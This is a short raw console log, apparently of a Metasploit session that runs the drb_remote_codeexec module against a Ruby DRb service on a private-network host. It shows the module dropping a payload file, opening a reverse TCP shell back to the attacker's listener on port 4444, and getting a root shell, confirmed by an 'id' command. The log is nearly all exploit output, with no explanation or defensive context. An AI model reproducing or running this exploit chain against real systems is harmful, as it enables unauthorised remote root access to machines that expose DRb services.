 msf exploit(drb_remote_codeexec) > exploit
[*] Started reverse TCP double handler on 192.168.79.173:4444
[*] trying to exploit instance_eval
[*] instance eval failed, trying to exploit syscall
[*] payload executed from file .q1err82SbiVjcMH9
[*] make sure to remove that file
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo lc6FPIghIlxoGM0B;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "lc6FPIghIlxoGM0B\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.79.173:4444 -> 192.168.79.179:40995) at 2016-07-06 15:32:57 -05
Try Again
id
uid=0(root) gid=0(root)